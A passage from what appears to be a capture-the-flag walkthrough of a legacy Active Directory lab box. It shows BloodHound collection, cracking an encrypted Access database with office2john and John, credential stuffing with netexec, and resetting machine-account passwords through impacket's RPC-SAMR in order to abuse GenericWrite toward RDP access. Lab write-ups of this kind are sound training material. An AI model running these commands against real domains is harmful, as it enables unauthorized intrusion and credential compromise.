
Now we can verify access using netexec
netexec smb $domain --use-kcache --shares

FS02$.
Performing a Bloodhound Collection:

As we now have valid credentials let’s use bloodhound-python to perform a collection.
bloodhound-python -d $domain -ns $box -u 'FS02$' -c All -k -no-pass
Discovering A Theoretical Path To RDP On The DC:
Looking at the machine accounts we have control over we can see they are part of the “DOMAIN COMPUTERS” group which has GenericWrite over other hosts in the group. More specifically it grant’s us GenericWrite over the machine account ADMWS01 (which I am going to assume is the abbreviated version of “Admin Workstation 01”.


The ADMWS01 account has the AddSelf & AddMember privilege over the “SERVICES” group.
The “SERVICES” Group is also part of the “REMOTE DESKTOP USERS” Group.


Theoretical Attack Chain:
- Use FS02/FS01’s
GenericWriteto modify the password of ADMWS01$. - Add an account to the Services Group which has RDP access so we can RDP on to the DC.
- Now, as I understand it a machine account should not be able to RDP so we would need to control another account……so the hunt begins.
What Didn’t Work:
But you may be thinking? Surely there are other ways to attack this as we have TGT’s for two machine accounts? Well let me tell you I tried them and have put them below for full transparency.
Initially I tried by setting an SPN on the ADMWS01$ account, as we have GenericWrite so I could then request kerberos ticket and then crack the hash. I attempted this with impacket as well as bloody-ad but neither would assign the SPN. I then thought this could be a case of some weird idiosyncratic issue with TGT’s from pre-2000’s computer accounts but this is not the case.
I then modified the password of one of the FS0 machines and tried again but it did not let me assign and SPN.
I then thought the GenericWrite privilege over the ADMWS01 computer account should let us set the msDS-AllowedToActOnBehalfOfOtherIdentity attribute to enable a Resource Based Constrained Delegation Attack (RBCD) however this attribute only exists on Windows Server 2012 or higher.
You may be thinking, we can do a shadow credentials attack, however shadow credentials attacks only work on domains with a domain function level of 6 or higher and the domain must have at least one domain controller running Windows Server 2016 or higher. You can read more about shadow credentials attack here .
So that means we need access to another account…I believe.
3. Lateral Movement:
Discovering A Service Account Password:
So when I am stumped I like to take a look at all the things I have accrued, documents, files etc and re-examine them incase I have missed something. This led me back to staff.accdb.
Discovering staff.accdb Is Encrypted:
Looking at the staff.accdb file again if we run strings on it and pipe it into head to look at the first 10 lines we can see it is in fact encrypted & this could be why we could not open it.
strings staff.accdb | head


It turns out we can use office2john to extract the hash for the file and crack it.

Using Office2john To Extract The aacdb Hash And Crack It:
staff.accdb >> accdb.hash
We have our hash.

Let’s crack the hash:
john --wordlist=~/Wordlists/rockwe.txt accdb.hash
We get a hit! class08.
With any password it’s worth doing some credential stuffing but as we can see no hits.
netexec smb $box -u Users.txt -p Passwords.txt --shares
Opening The accdb File In Microsoft Access:
If we try opening it with libre office base the file is listed as corrupted. We can try hitting “yes” to repair the file but it will not work.

Looks like we will need to try and open this using Microsoft office.
If we don’t have office we can download a trial here .
Once we have it, right click & mount the image to then install the programs.
Now we can double click the file to open it and will be prompted for the password.


Discovering LDAP Password In The staff.accdb File.
In the file there is not much to look at but if we double click on the “staff” “Module”

+Note+: This part is in German, as my trial ran out when I was trying to get this image (I forgot when writing up) so had to use another vm and downloaded the german language version by mistake.
It contains connection credentials for the ldapreader account.
netexec smb $box -u $user -p $pass --shares
As we can see they are valid.

I credential stuff the password to check for re-use but there is none.
And we are back to square one as this account has the same privileges as the accounts we control…right? Well not quite as we now have a user/service account we control, which means we can move forward with the attack chain outlined before as this required a user/service account we could control so we can RDP.
Recap — Where We Are Now:
We have code-execution / control on the host FS01 and an FS01 machine account ticket (TGT) in FS01$.ccache. Our goal is to change the computer account password for ADMWS01$. In this legacy (Windows Server 2008) domain there are two important things to remember:
-
LDAP password resets for machine accounts will often fail in legacy environments unless LDAPS or the Reset Password control is available. (More on this further down.)
-
SAMR (RPC via Samba / net rpc) can change machine account passwords if we can successfully authenticate to the remote SMB/SAMR service as an account with the needed rights.
Because of these constraints we must change the FS01 machine account password first, then use that working credential/session to change ADMWS01$.
Changing a Computer Account Password on Legacy AD (2008):
On legacy AD domains (2008-era), changing a computer account password requires special consideration. While we need appropriate rights and RPC/SMB access to the domain controller (or machine that accepts SAMR connections), LDAP-based password resets using the unicodePwd attribute often fail without LDAPS or the Reset Password control. This leaves the SAMR/RPC path as our practical option - but there’s a catch: we first need valid machine account credentials for one of the FS* accounts (FS01 or FS02).

Why we must change FS01’s password first
While it’s important to know what to do, it’s far more important to know why we do it.
The issue stems from how Kerberos and SMB authentication work together. When FS01 was created with the pre-Windows 2000 (pre-2k) checkbox and left “un-onboarded” with its default password scheme, a critical mismatch occurs: the Kerberos tickets we generate don’t match what AD expects for SMB authentication.
The Authentication Chain Problem:
Kerberos tickets are tied to the account password.
A Kerberos service ticket is encrypted using keys derived from the account’s current password in AD. If the account’s password used to derive keys locally or in our ticket/ccache doesn’t match the password AD expects, the target service (CIFS/SMB) will not accept the ticket for session setup. This yields errors such as NT_STATUS_INVALID_PARAMETER or NT_STATUS_LOGON_FAILURE when trying to open \\<host>\IPC$ and start the SAMR session.
LDAP-based password resets are often unavailable in legacy setups.
On older domains, you can’t necessarily reset unicodePwd over plaintext LDAP as the reset requires LDAPS or the Reset Password control. That’s why an LDAP reset attempt will often fail even when we have privileges like GenericWrite.
SAMR (RPC over SMB) can set machine passwords, but only if you can authenticate over SMB.
Using net rpc password (Samba in RPC/SAMR mode) succeeds when we have a session to IPC$ authenticated as an account accepted by the target, and that account has the necessary rights. This means to get that session for a machine account, we need the machine’s current credential to be valid for SMB authentication.
The Solution:
Because FS01 still has its pre-2k default password, the Kerberos/SMB authentication context we have won’t be accepted by the remote IPC\(/SAMR service. We must first reset FS01’s password to a known value via RPC-SAMR. Once FS01’s password is changed and the account keys are in sync between our session and AD, we can authenticate over SAMR and then call net rpc password to change ADMWS01\).
Example Of Failed Attempt:
Here’s what happens when we try to modify ADMWS01$ password without having changed FS01’s password first.
We have a valid ticket:

But we cannot change ADMWS01$ directly using the FS01 ticket when FS01 still has the legacy/default (pre-2k) password. We get the errors:
NT_STATUS_INVALID_PARAMETERFailed to set passwordFailed to connect to IPC$
This indicates the SMB session setup failed. A Kerberos TGT alone doesn’t guarantee a usable SMB session if the service ticket cannot be generated/used correctly - the service ticket must be encrypted with keys that match what the SMB service expects. Because FS01’s keys/password were not in sync, the IPC$/SMB session setup failed, confirming why we must change FS01’s password first.
Modifying FS01’s Password Using RPC-SAMR
We can use impacket-changepasswd for this with the rpc-samr flag, this updates via SAMR not LDAP.
impacket-changepasswd $domain/FS01\$:fs01@$box -newpass StR0ngP@sSw0rd! -p rpc-samr
